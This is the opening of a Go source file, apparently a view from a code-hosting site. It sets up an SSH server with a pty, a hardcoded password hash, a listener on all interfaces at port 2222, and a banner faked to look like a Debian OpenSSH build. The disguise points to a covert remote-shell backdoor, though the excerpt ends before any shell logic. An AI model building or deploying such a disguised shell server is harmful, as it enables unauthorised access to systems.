 109 lines (98 sloc) 2.72 KB Raw Blame
1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098 9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"